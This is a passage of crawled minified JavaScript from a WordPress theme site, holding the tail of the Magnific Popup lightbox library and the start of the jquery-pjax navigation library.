mfp.currItem=null;mfp.content=null;mfp.currTemplate=null;mfp.prevHeight=0;_mfpTrigger(AFTER_CLOSE_EVENT)},updateSize:function(winHeight){if(mfp.isIOS){var zoomLevel=document.documentElement.clientWidth/window.innerWidth;var height=window.innerHeight*zoomLevel;mfp.wrap.css('height',height);mfp.wH=height}else{mfp.wH=winHeight||_window.height()}
if(!mfp.fixedContentPos){mfp.wrap.css('height',mfp.wH)}
_mfpTrigger('Resize')},updateItemHTML:function(){var item=mfp.items[mfp.index];mfp.contentContainer.detach();if(mfp.content)
mfp.content.detach();if(!item.parsed){item=mfp.parseEl(mfp.index)}
var type=item.type;_mfpTrigger('BeforeChange',[mfp.currItem?mfp.currItem.type:'',type]);mfp.currItem=item;if(!mfp.currTemplate[type]){var markup=mfp.st[type]?mfp.st[type].markup:!1;_mfpTrigger('FirstMarkupParse',markup);if(markup){mfp.currTemplate[type]=$(markup)}else{mfp.currTemplate[type]=!0}}
if(_prevContentType&&_prevContentType!==item.type){mfp.container.removeClass('mfp-'+_prevContentType+'-holder')}
var newContent=mfp['get'+type.charAt(0).toUpperCase()+type.slice(1)](item,mfp.currTemplate[type]);mfp.appendContent(newContent,type);item.preloaded=!0;_mfpTrigger(CHANGE_EVENT,item);_prevContentType=item.type;mfp.container.prepend(mfp.contentContainer);_mfpTrigger('AfterChange')},appendContent:function(newContent,type){mfp.content=newContent;if(newContent){if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside&&mfp.currTemplate[type]===!0){if(!mfp.content.find('.mfp-close').length){mfp.content.append(_getCloseBtn())}}else{mfp.content=newContent}}else{mfp.content=''}
_mfpTrigger(BEFORE_APPEND_EVENT);mfp.container.addClass('mfp-'+type+'-holder');mfp.contentContainer.append(mfp.content)},parseEl:function(index){var item=mfp.items[index],type;if(item.tagName){item={el:$(item)}}else{type=item.type;item={data:item,src:item.src}}
if(item.el){var types=mfp.types;for(var i=0;i<types.length;i++){if(item.el.hasClass('mfp-'+types[i])){type=types[i];break}}
item.src=item.el.attr('data-mfp-src');if(!item.src){item.src=item.el.attr('href')}}
item.type=type||mfp.st.type||'inline';item.index=index;item.parsed=!0;mfp.items[index]=item;_mfpTrigger('ElementParse',item);return mfp.items[index]},addGroup:function(el,options){var eHandler=function(e){e.mfpEl=this;mfp._openClick(e,el,options)};if(!options){options={}}
var eName='click.magnificPopup';options.mainEl=el;if(options.items){options.isObj=!0;el.off(eName).on(eName,eHandler)}else{options.isObj=!1;if(options.delegate){el.off(eName).on(eName,options.delegate,eHandler)}else{options.items=el;el.off(eName).on(eName,eHandler)}}},_openClick:function(e,el,options){var midClick=options.midClick!==undefined?options.midClick:$.magnificPopup.defaults.midClick;if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey)){return}
var disableOn=options.disableOn!==undefined?options.disableOn:$.magnificPopup.defaults.disableOn;if(disableOn){if(typeof disableOn==="function"){if(!disableOn.call(mfp)){return!0}}else{if(_window.width()<disableOn){return!0}}}
if(e.type){e.preventDefault();if(mfp.isOpen){e.stopPropagation()}}
options.el=$(e.mfpEl);if(options.delegate){options.items=el.find(options.delegate)}
mfp.open(options)},updateStatus:function(status,text){if(mfp.preloader){if(_prevStatus!==status){mfp.container.removeClass('mfp-s-'+_prevStatus)}
if(!text&&status==='loading'){text=mfp.st.tLoading}
var data={status:status,text:text};_mfpTrigger('UpdateStatus',data);status=data.status;text=data.text;mfp.preloader.html(text);mfp.preloader.find('a').on('click',function(e){e.stopImmediatePropagation()});mfp.container.addClass('mfp-s-'+status);_prevStatus=status}},_checkIfClose:function(target){if($(target).hasClass(PREVENT_CLOSE_CLASS)){return}
var closeOnContent=mfp.st.closeOnContentClick;var closeOnBg=mfp.st.closeOnBgClick;if(closeOnContent&&closeOnBg){return!0}else{if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){return!0}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0],target))){if(closeOnBg){if($.contains(document,target)){return!0}}}else if(closeOnContent){return!0}}
return!1},_addClassToMFP:function(cName){mfp.bgOverlay.addClass(cName);mfp.wrap.addClass(cName)},_removeClassFromMFP:function(cName){this.bgOverlay.removeClass(cName);mfp.wrap.removeClass(cName)},_hasScrollBar:function(winHeight){return((mfp.isIE7?_document.height():document.body.scrollHeight)>(winHeight||_window.height()))},_setFocus:function(){(mfp.st.focus?mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).trigger('focus')},_onFocusIn:function(e){if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0],e.target)){mfp._setFocus();return!1}},_parseMarkup:function(template,values,item){var arr;if(item.data){values=$.extend(item.data,values)}
_mfpTrigger(MARKUP_PARSE_EVENT,[template,values,item]);$.each(values,function(key,value){if(value===undefined||value===!1){return!0}
arr=key.split('_');if(arr.length>1){var el=template.find(EVENT_NS+'-'+arr[0]);if(el.length>0){var attr=arr[1];if(attr==='replaceWith'){if(el[0]!==value[0]){el.replaceWith(value)}}else if(attr==='img'){if(el.is('img')){el.attr('src',value)}else{el.replaceWith('<img src="'+value+'" class="'+el.attr('class')+'" />')}}else{el.attr(arr[1],value)}}}else{template.find(EVENT_NS+'-'+key).html(value)}})},_getScrollbarSize:function(){if(mfp.scrollbarSize===undefined){var scrollDiv=document.createElement("div");scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);mfp.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return mfp.scrollbarSize}};$.magnificPopup={instance:null,proto:MagnificPopup.prototype,modules:[],open:function(options,index){_checkInstance();if(!options){options={}}else{options=$.extend(!0,{},options)}
options.isObj=!0;options.index=index||0;return this.instance.open(options)},close:function(){return $.magnificPopup.instance&&$.magnificPopup.instance.close()},registerModule:function(name,module){if(module.options){$.magnificPopup.defaults[name]=module.options}
$.extend(this.proto,module.proto);this.modules.push(name)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:'',preloader:!0,focus:'',closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:'auto',fixedBgPos:'auto',overflowY:'auto',closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:'Close (Esc)',tLoading:'Loading...'}};$.fn.magnificPopup=function(options){_checkInstance();var jqEl=$(this);if(typeof options==="string"){if(options==='open'){var items,itemOpts=_isJQ?jqEl.data('magnificPopup'):jqEl[0].magnificPopup,index=parseInt(arguments[1],10)||0;if(itemOpts.items){items=itemOpts.items[index]}else{items=jqEl;if(itemOpts.delegate){items=items.find(itemOpts.delegate)}
items=items.eq(index)}
mfp._openClick({mfpEl:items},jqEl,itemOpts)}else{if(mfp.isOpen)
mfp[options].apply(mfp,Array.prototype.slice.call(arguments,1))}}else{options=$.extend(!0,{},options);if(_isJQ){jqEl.data('magnificPopup',options)}else{jqEl[0].magnificPopup=options}
mfp.addGroup(jqEl,options)}
return jqEl};var INLINE_NS='inline',_hiddenClass,_inlinePlaceholder,_lastInlineElement,_putInlineElementsBack=function(){if(_lastInlineElement){_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();_lastInlineElement=null}};$.magnificPopup.registerModule(INLINE_NS,{options:{hiddenClass:'hide',markup:'',tNotFound:'Content not found'},proto:{initInline:function(){mfp.types.push(INLINE_NS);_mfpOn(CLOSE_EVENT+'.'+INLINE_NS,function(){_putInlineElementsBack()})},getInline:function(item,template){_putInlineElementsBack();if(item.src){var inlineSt=mfp.st.inline,el=$(item.src);if(el.length){var parent=el[0].parentNode;if(parent&&parent.tagName){if(!_inlinePlaceholder){_hiddenClass=inlineSt.hiddenClass;_inlinePlaceholder=_getEl(_hiddenClass);_hiddenClass='mfp-'+_hiddenClass}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass)}
mfp.updateStatus('ready')}else{mfp.updateStatus('error',inlineSt.tNotFound);el=$('<div>')}
item.inlineElement=el;return el}
mfp.updateStatus('ready');mfp._parseMarkup(template,{},item);return template}}});var AJAX_NS='ajax',_ajaxCur,_removeAjaxCursor=function(){if(_ajaxCur){$(document.body).removeClass(_ajaxCur)}},_destroyAjaxRequest=function(){_removeAjaxCursor();if(mfp.req){mfp.req.abort()}};$.magnificPopup.registerModule(AJAX_NS,{options:{settings:null,cursor:'mfp-ajax-cur',tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){mfp.types.push(AJAX_NS);_ajaxCur=mfp.st.ajax.cursor;_mfpOn(CLOSE_EVENT+'.'+AJAX_NS,_destroyAjaxRequest);_mfpOn('BeforeChange.'+AJAX_NS,_destroyAjaxRequest)},getAjax:function(item){if(_ajaxCur){$(document.body).addClass(_ajaxCur)}
mfp.updateStatus('loading');var opts=$.extend({url:item.src,success:function(data,textStatus,jqXHR){var temp={data:data,xhr:jqXHR};_mfpTrigger('ParseAjax',temp);mfp.appendContent($(temp.data),AJAX_NS);item.finished=!0;_removeAjaxCursor();mfp._setFocus();setTimeout(function(){mfp.wrap.addClass(READY_CLASS)},16);mfp.updateStatus('ready');_mfpTrigger('AjaxContentAdded')},error:function(){_removeAjaxCursor();item.finished=item.loadError=!0;mfp.updateStatus('error',mfp.st.ajax.tError.replace('%url%',item.src))}},mfp.st.ajax.settings);mfp.req=$.ajax(opts);return''}}});var _imgInterval,_getTitle=function(item){if(item.data&&item.data.title!==undefined)
return item.data.title;var src=mfp.st.image.titleSrc;if(src){if(typeof src==="function"){return src.call(mfp,item)}else if(item.el){return item.el.attr(src)||''}}
return''};$.magnificPopup.registerModule('image',{options:{markup:'<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<figure>'+'<div class="mfp-img"></div>'+'<figcaption>'+'<div class="mfp-bottom-bar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'</div>'+'</figcaption>'+'</figure>'+'</div>',cursor:'mfp-zoom-out-cur',titleSrc:'title',verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var imgSt=mfp.st.image,ns='.image';mfp.types.push('image');_mfpOn(OPEN_EVENT+ns,function(){if(mfp.currItem.type==='image'&&imgSt.cursor){$(document.body).addClass(imgSt.cursor)}});_mfpOn(CLOSE_EVENT+ns,function(){if(imgSt.cursor){$(document.body).removeClass(imgSt.cursor)}
_window.off('resize'+EVENT_NS)});_mfpOn('Resize'+ns,mfp.resizeImage);if(mfp.isLowIE){_mfpOn('AfterChange',mfp.resizeImage)}},resizeImage:function(){var item=mfp.currItem;if(!item||!item.img)return;if(mfp.st.image.verticalFit){var decr=0;if(mfp.isLowIE){decr=parseInt(item.img.css('padding-top'),10)+parseInt(item.img.css('padding-bottom'),10)}
item.img.css('max-height',mfp.wH-decr)}},_onImageHasSize:function(item){if(item.img){item.hasSize=!0;if(_imgInterval){clearInterval(_imgInterval)}
item.isCheckingImgSize=!1;_mfpTrigger('ImageHasSize',item);if(item.imgHidden){if(mfp.content)
mfp.content.removeClass('mfp-loading');item.imgHidden=!1}}},findImageSize:function(item){var counter=0,img=item.img[0],mfpSetInterval=function(delay){if(_imgInterval){clearInterval(_imgInterval)}
_imgInterval=setInterval(function(){if(img.naturalWidth>0){mfp._onImageHasSize(item);return}
if(counter>200){clearInterval(_imgInterval)}
counter++;if(counter===3){mfpSetInterval(10)}else if(counter===40){mfpSetInterval(50)}else if(counter===100){mfpSetInterval(500)}},delay)};mfpSetInterval(1)},getImage:function(item,template){var guard=0,onLoadComplete=function(){if(item){if(item.img[0].complete){item.img.off('.mfploader');if(item===mfp.currItem){mfp._onImageHasSize(item);mfp.updateStatus('ready')}
item.hasSize=!0;item.loaded=!0;_mfpTrigger('ImageLoadComplete')}else{guard++;if(guard<200){setTimeout(onLoadComplete,100)}else{onLoadError()}}}},onLoadError=function(){if(item){item.img.off('.mfploader');if(item===mfp.currItem){mfp._onImageHasSize(item);mfp.updateStatus('error',imgSt.tError.replace('%url%',item.src))}
item.hasSize=!0;item.loaded=!0;item.loadError=!0}},imgSt=mfp.st.image;var el=template.find('.mfp-img');if(el.length){var img=document.createElement('img');img.className='mfp-img';if(item.el&&item.el.find('img').length){img.alt=item.el.find('img').attr('alt')}
item.img=$(img).on('load.mfploader',onLoadComplete).on('error.mfploader',onLoadError);img.src=item.src;if(el.is('img')){item.img=item.img.clone()}
img=item.img[0];if(img.naturalWidth>0){item.hasSize=!0}else if(!img.width){item.hasSize=!1}}
mfp._parseMarkup(template,{title:_getTitle(item),img_replaceWith:item.img},item);mfp.resizeImage();if(item.hasSize){if(_imgInterval)clearInterval(_imgInterval);if(item.loadError){template.addClass('mfp-loading');mfp.updateStatus('error',imgSt.tError.replace('%url%',item.src))}else{template.removeClass('mfp-loading');mfp.updateStatus('ready')}
return template}
mfp.updateStatus('loading');item.loading=!0;if(!item.hasSize){item.imgHidden=!0;template.addClass('mfp-loading');mfp.findImageSize(item)}
return template}}});var hasMozTransform,getHasMozTransform=function(){if(hasMozTransform===undefined){hasMozTransform=document.createElement('p').style.MozTransform!==undefined}
return hasMozTransform};$.magnificPopup.registerModule('zoom',{options:{enabled:!1,easing:'ease-in-out',duration:300,opener:function(element){return element.is('img')?element:element.find('img')}},proto:{initZoom:function(){var zoomSt=mfp.st.zoom,ns='.zoom',image;if(!zoomSt.enabled||!mfp.supportsTransition){return}
var duration=zoomSt.duration,getElToAnimate=function(image){var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),transition='all '+(zoomSt.duration/1000)+'s '+zoomSt.easing,cssObj={position:'fixed',zIndex:9999,left:0,top:0,'-webkit-backface-visibility':'hidden'},t='transition';cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;newImg.css(cssObj);return newImg},showMainContent=function(){mfp.content.css('visibility','visible')},openTimeout,animatedImg;_mfpOn('BuildControls'+ns,function(){if(mfp._allowZoom()){clearTimeout(openTimeout);mfp.content.css('visibility','hidden');image=mfp._getItemToZoom();if(!image){showMainContent();return}
animatedImg=getElToAnimate(image);animatedImg.css(mfp._getOffset());mfp.wrap.append(animatedImg);openTimeout=setTimeout(function(){animatedImg.css(mfp._getOffset(!0));openTimeout=setTimeout(function(){showMainContent();setTimeout(function(){animatedImg.remove();image=animatedImg=null;_mfpTrigger('ZoomAnimationEnded')},16)},duration)},16)}});_mfpOn(BEFORE_CLOSE_EVENT+ns,function(){if(mfp._allowZoom()){clearTimeout(openTimeout);mfp.st.removalDelay=duration;if(!image){image=mfp._getItemToZoom();if(!image){return}
animatedImg=getElToAnimate(image)}
animatedImg.css(mfp._getOffset(!0));mfp.wrap.append(animatedImg);mfp.content.css('visibility','hidden');setTimeout(function(){animatedImg.css(mfp._getOffset())},16)}});_mfpOn(CLOSE_EVENT+ns,function(){if(mfp._allowZoom()){showMainContent();if(animatedImg){animatedImg.remove()}
image=null}})},_allowZoom:function(){return mfp.currItem.type==='image'},_getItemToZoom:function(){if(mfp.currItem.hasSize){return mfp.currItem.img}else{return!1}},_getOffset:function(isLarge){var el;if(isLarge){el=mfp.currItem.img}else{el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem)}
var offset=el.offset();var paddingTop=parseInt(el.css('padding-top'),10);var paddingBottom=parseInt(el.css('padding-bottom'),10);offset.top-=($(window).scrollTop()-paddingTop);var obj={width:el.width(),height:(_isJQ?el.innerHeight():el[0].offsetHeight)-paddingBottom-paddingTop};if(getHasMozTransform()){obj['-moz-transform']=obj.transform='translate('+offset.left+'px,'+offset.top+'px)'}else{obj.left=offset.left;obj.top=offset.top}
return obj}}});var IFRAME_NS='iframe',_emptyPage='//about:blank',_fixIframeBugs=function(isShowing){if(mfp.currTemplate[IFRAME_NS]){var el=mfp.currTemplate[IFRAME_NS].find('iframe');if(el.length){if(!isShowing){el[0].src=_emptyPage}
if(mfp.isIE8){el.css('display',isShowing?'block':'none')}}}};$.magnificPopup.registerModule(IFRAME_NS,{options:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-close"></div>'+'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+'</div>',srcAction:'iframe_src',patterns:{youtube:{index:'youtube.com',id:'v=',src:'//www.youtube.com/embed/%id%?autoplay=1'},vimeo:{index:'vimeo.com/',id:'/',src:'//player.vimeo.com/video/%id%?autoplay=1'},gmaps:{index:'//maps.google.',src:'%id%&output=embed'}}},proto:{initIframe:function(){mfp.types.push(IFRAME_NS);_mfpOn('BeforeChange',function(e,prevType,newType){if(prevType!==newType){if(prevType===IFRAME_NS){_fixIframeBugs()}else if(newType===IFRAME_NS){_fixIframeBugs(!0)}}});_mfpOn(CLOSE_EVENT+'.'+IFRAME_NS,function(){_fixIframeBugs()})},getIframe:function(item,template){var embedSrc=item.src;var iframeSt=mfp.st.iframe;$.each(iframeSt.patterns,function(){if(embedSrc.indexOf(this.index)>-1){if(this.id){if(typeof this.id==='string'){embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length,embedSrc.length)}else{embedSrc=this.id.call(this,embedSrc)}}
embedSrc=this.src.replace('%id%',embedSrc);return!1}});var dataObj={};if(iframeSt.srcAction){dataObj[iframeSt.srcAction]=embedSrc}
mfp._parseMarkup(template,dataObj,item);mfp.updateStatus('ready');return template}}});var _getLoopedId=function(index){var numSlides=mfp.items.length;if(index>numSlides-1){return index-numSlides}else if(index<0){return numSlides+index}
return index},_replaceCurrTotal=function(text,curr,total){return text.replace(/%curr%/gi,curr+1).replace(/%total%/gi,total)};$.magnificPopup.registerModule('gallery',{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:'Previous (Left arrow key)',tNext:'Next (Right arrow key)',tCounter:'%curr% of %total%'},proto:{initGallery:function(){var gSt=mfp.st.gallery,ns='.mfp-gallery',supportsFastClick=Boolean($.fn.mfpFastClick);mfp.direction=!0;if(!gSt||!gSt.enabled)return!1;_wrapClasses+=' mfp-gallery';_mfpOn(OPEN_EVENT+ns,function(){if(gSt.navigateByImgClick){mfp.wrap.on('click'+ns,'.mfp-img',function(){if(mfp.items.length>1){mfp.next();return!1}})}
_document.on('keydown'+ns,function(e){if(e.keyCode===37){mfp.prev()}else if(e.keyCode===39){mfp.next()}})});_mfpOn('UpdateStatus'+ns,function(e,data){if(data.text){data.text=_replaceCurrTotal(data.text,mfp.currItem.index,mfp.items.length)}});_mfpOn(MARKUP_PARSE_EVENT+ns,function(e,element,values,item){var l=mfp.items.length;values.counter=l>1?_replaceCurrTotal(gSt.tCounter,item.index,l):''});_mfpOn('BuildControls'+ns,function(){if(mfp.items.length>1&&gSt.arrows&&!mfp.arrowLeft){var markup=gSt.arrowMarkup,arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi,gSt.tPrev).replace(/%dir%/gi,'left')).addClass(PREVENT_CLOSE_CLASS),arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi,gSt.tNext).replace(/%dir%/gi,'right')).addClass(PREVENT_CLOSE_CLASS);var eName=supportsFastClick?'mfpFastClick':'click';arrowLeft[eName](function(){mfp.prev()});arrowRight[eName](function(){mfp.next()});if(mfp.isIE7){_getEl('b',arrowLeft[0],!1,!0);_getEl('a',arrowLeft[0],!1,!0);_getEl('b',arrowRight[0],!1,!0);_getEl('a',arrowRight[0],!1,!0)}
mfp.container.append(arrowLeft.add(arrowRight))}});_mfpOn(CHANGE_EVENT+ns,function(){if(mfp._preloadTimeout)clearTimeout(mfp._preloadTimeout);mfp._preloadTimeout=setTimeout(function(){mfp.preloadNearbyImages();mfp._preloadTimeout=null},16)});_mfpOn(CLOSE_EVENT+ns,function(){_document.off(ns);mfp.wrap.off('click'+ns);if(mfp.arrowLeft&&supportsFastClick){mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick()}
mfp.arrowRight=mfp.arrowLeft=null})},next:function(){mfp.direction=!0;mfp.index=_getLoopedId(mfp.index+1);mfp.updateItemHTML()},prev:function(){mfp.direction=!1;mfp.index=_getLoopedId(mfp.index-1);mfp.updateItemHTML()},goTo:function(newIndex){mfp.direction=(newIndex>=mfp.index);mfp.index=newIndex;mfp.updateItemHTML()},preloadNearbyImages:function(){var p=mfp.st.gallery.preload,preloadBefore=Math.min(p[0],mfp.items.length),preloadAfter=Math.min(p[1],mfp.items.length),i;for(i=1;i<=(mfp.direction?preloadAfter:preloadBefore);i++){mfp._preloadItem(mfp.index+i)}
for(i=1;i<=(mfp.direction?preloadBefore:preloadAfter);i++){mfp._preloadItem(mfp.index-i)}},_preloadItem:function(index){index=_getLoopedId(index);if(mfp.items[index].preloaded){return}
var item=mfp.items[index];if(!item.parsed){item=mfp.parseEl(index)}
_mfpTrigger('LazyLoad',item);if(item.type==='image'){item.img=$('<img class="mfp-img" />').on('load.mfploader',function(){item.hasSize=!0}).on('error.mfploader',function(){item.hasSize=!0;item.loadError=!0;_mfpTrigger('LazyLoadError',item)}).attr('src',item.src)}
item.preloaded=!0}}});var RETINA_NS='retina';$.magnificPopup.registerModule(RETINA_NS,{options:{replaceSrc:function(item){return item.src.replace(/\.\w+$/,function(m){return'@2x'+m})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var st=mfp.st.retina,ratio=st.ratio;ratio=!isNaN(ratio)?ratio:ratio();if(ratio>1){_mfpOn('ImageHasSize'+'.'+RETINA_NS,function(e,item){item.img.css({'max-width':item.img[0].naturalWidth/ratio,'width':'100%'})});_mfpOn('ElementParse'+'.'+RETINA_NS,function(e,item){item.src=st.replaceSrc(item,ratio)})}}}}});(function(){var ghostClickDelay=1000,supportsTouch='ontouchstart' in window,unbindTouchMove=function(){_window.off('touchmove'+ns+' touchend'+ns)},eName='mfpFastClick',ns='.'+eName;$.fn.mfpFastClick=function(callback){return $(this).each(function(){var elem=$(this),lock;if(supportsTouch){var timeout,startX,startY,pointerMoved,point,numPointers;elem.on('touchstart'+ns,function(e){pointerMoved=!1;numPointers=1;point=e.originalEvent?e.originalEvent.touches[0]:e.touches[0];startX=point.clientX;startY=point.clientY;_window.on('touchmove'+ns,function(e){point=e.originalEvent?e.originalEvent.touches:e.touches;numPointers=point.length;point=point[0];if(Math.abs(point.clientX-startX)>10||Math.abs(point.clientY-startY)>10){pointerMoved=!0;unbindTouchMove()}}).on('touchend'+ns,function(e){unbindTouchMove();if(pointerMoved||numPointers>1){return}
lock=!0;e.preventDefault();clearTimeout(timeout);timeout=setTimeout(function(){lock=!1},ghostClickDelay);callback()})})}
elem.on('click'+ns,function(){if(!lock){callback()}})})};$.fn.destroyMfpFastClick=function(){$(this).off('touchstart'+ns+' click'+ns);if(supportsTouch)_window.off('touchmove'+ns+' touchend'+ns)}})();_checkInstance()}))

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439
body_size: 3577
content:
/*!
 * Copyright 2012, Chris Wanstrath
 * Released under the MIT License
 * https://github.com/defunkt/jquery-pjax
 */
(function($){function wdTrim(data){if(null==data){return''}else if('string'==typeof data){return data.trim()}else{return(data+'').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g','')}}
function fnPjax(selector,container,options){options=optionsFor(container,options);return this.on('click.pjax',selector,function(event){var opts=options;if(!opts.container){opts=$.extend({},options);opts.container=$(this).attr('data-pjax')}
handleClick(event,opts)})}
function handleClick(event,container,options){options=optionsFor(container,options);var link=event.currentTarget;var $link=$(link);if(link.tagName.toUpperCase()!=='A'){throw '$.fn.pjax or $.pjax.click requires an anchor element'}
if(event.which>1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){return}
if(location.protocol!==link.protocol||location.hostname!==link.hostname){return}
if(link.href.indexOf('#')>-1&&stripHash(link)==stripHash(location)){return}
if(event.isDefaultPrevented()){return}
var defaults={url:link.href,container:$link.attr('data-pjax'),target:link};var opts=$.extend({},defaults,options);var clickEvent=$.Event('pjax:click');$link.trigger(clickEvent,[opts]);if(!clickEvent.isDefaultPrevented()){pjax(opts);event.preventDefault();$link.trigger('pjax:clicked',[opts])}}
function handleSubmit(event,container,options){options=optionsFor(container,options);var form=event.currentTarget;var $form=$(form);if(form.tagName.toUpperCase()!=='FORM'){throw '$.pjax.submit requires a form element'}
var defaults={type:($form.attr('method')||'GET').toUpperCase(),url:$form.attr('action'),container:$form.attr('data-pjax'),target:form};if(defaults.type!=='GET'&&window.FormData!==undefined){defaults.data=new FormData(form);defaults.processData=!1;defaults.contentType=!1}else{if($form.find(':file').length){return}
defaults.data=$form.serializeArray()}
pjax($.extend({},defaults,options));event.preventDefault()}
function pjax(options){options=$.extend(!0,{},$.ajaxSettings,pjax.defaults,options);if(typeof options.url==='function'){options.url=options.url()}
var hash=parseURL(options.url).hash;var containerType=typeof options.container;if(containerType!=='string'){throw 'expected string value for \'container\' option; got '+containerType}
var context=options.context=$(options.container);if(!context.length){throw 'the container selector \''+options.container+'\' did not match anything'}
if(!options.data){options.data={}}
if(Array.isArray(options.data)){options.data.push({name:'_pjax',value:options.container})}else{options.data._pjax=options.container}
function fire(type,args,props){if(!props){props={}}
props.relatedTarget=options.target;var event=$.Event(type,props);context.trigger(event,args);return!event.isDefaultPrevented()}
var timeoutTimer;options.beforeSend=function(xhr,settings){if(settings.type!=='GET'){settings.timeout=0}
xhr.setRequestHeader('X-PJAX','true');xhr.setRequestHeader('X-PJAX-Container',options.container);if(!fire('pjax:beforeSend',[xhr,settings])){return!1}
if(settings.timeout>0){timeoutTimer=setTimeout(function(){if(fire('pjax:timeout',[xhr,options])){xhr.abort('timeout')}},settings.timeout);settings.timeout=0}
var url=parseURL(settings.url);if(hash){url.hash=hash}
options.requestUrl=stripInternalParams(url)};options.complete=function(xhr,textStatus){if(timeoutTimer){clearTimeout(timeoutTimer)}
fire('pjax:complete',[xhr,textStatus,options]);fire('pjax:end',[xhr,options])};options.error=function(xhr,textStatus,errorThrown){var container=extractContainer('',xhr,options);var allowed=fire('pjax:error',[xhr,textStatus,errorThrown,options]);if(options.type=='GET'&&textStatus!=='abort'&&allowed){locationReplace(container.url)}};options.success=function(data,status,xhr){var previousState=pjax.state;var currentVersion=typeof $.pjax.defaults.version==='function'?$.pjax.defaults.version():$.pjax.defaults.version;var latestVersion=xhr.getResponseHeader('X-PJAX-Version');var container=extractContainer(data,xhr,options);var url=parseURL(container.url);if(hash){url.hash=hash;container.url=url.href}
if(currentVersion&&latestVersion&&currentVersion!==latestVersion){locationReplace(container.url);return}
if(!container.contents){locationReplace(container.url);return}
pjax.state={id:options.id||uniqueId(),url:container.url,title:container.title,container:options.container,fragment:options.fragment,timeout:options.timeout};if(options.push||options.replace){window.history.replaceState(pjax.state,container.title,container.url)}
var blurFocus=$.contains(context,document.activeElement);if(blurFocus){try{document.activeElement.blur()}catch(e){}}
if(container.title){document.title=container.title}
fire('pjax:beforeReplace',[container.contents,options],{state:pjax.state,previousState:previousState});if('function'===typeof options.renderCallback){options.renderCallback(context,container.contents,afterRender)}else{context.html(container.contents);afterRender()}
function afterRender(){var autofocusEl=context.find('input[autofocus], textarea[autofocus]').last()[0];if(autofocusEl&&document.activeElement!==autofocusEl){autofocusEl.trigger('focus')}
executeScriptTags(container.scripts);var scrollTo=options.scrollTo;if(hash){var name=decodeURIComponent(hash.slice(1));var target=document.getElementById(name)||document.getElementsByName(name)[0];if(target){scrollTo=$(target).offset().top}}
if(typeof scrollTo=='number'){$(window).scrollTop(scrollTo)}
fire('pjax:success',[data,status,xhr,options])}};if(!pjax.state){pjax.state={id:uniqueId(),url:window.location.href,title:document.title,container:options.container,fragment:options.fragment,timeout:options.timeout};window.history.replaceState(pjax.state,document.title)}
abortXHR(pjax.xhr);pjax.options=options;var xhr=pjax.xhr=$.ajax(options);if(xhr.readyState>0){if(options.push&&!options.replace){cachePush(pjax.state.id,[options.container,cloneContents(context)]);window.history.pushState(null,'',options.requestUrl)}
fire('pjax:start',[xhr,options]);fire('pjax:send',[xhr,options])}
return pjax.xhr}
function pjaxReload(container,options){var defaults={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return pjax($.extend(defaults,optionsFor(container,options)))}
function locationReplace(url){window.history.replaceState(null,'',pjax.state.url);window.location.replace(url)}
var initialPop=!0;var initialURL=window.location.href;var initialState=window.history.state;if(initialState&&initialState.container){pjax.state=initialState}
if('state' in window.history){initialPop=!1}
function onPjaxPopstate(event){if(!initialPop){abortXHR(pjax.xhr)}
var previousState=pjax.state;var state=event.state;var direction;if(state&&state.container){if(initialPop&&initialURL==state.url){return}
if(previousState){if(previousState.id===state.id){return}
direction=previousState.id<state.id?'forward':'back'}
var cache=cacheMapping[state.id]||[];var containerSelector=cache[0]||state.container;var container=$(containerSelector),contents=cache[1];if(container.length){if(previousState){cachePop(direction,previousState.id,[containerSelector,cloneContents(container)])}
var popstateEvent=$.Event('pjax:popstate',{state:state,direction:direction});container.trigger(popstateEvent);var options={id:state.id,url:state.url,container:containerSelector,push:!1,fragment:state.fragment,timeout:state.timeout,scrollTo:!1};if(contents){container.trigger('pjax:start',[null,options]);pjax.state=state;if(state.title){document.title=state.title}
var beforeReplaceEvent=$.Event('pjax:beforeReplace',{state:state,previousState:previousState});container.trigger(beforeReplaceEvent,[contents,options]);container.html(contents);container.trigger('pjax:end',[null,options])}else{pjax(options)}
container[0].offsetHeight}else{locationReplace(location.href)}}
initialPop=!1}
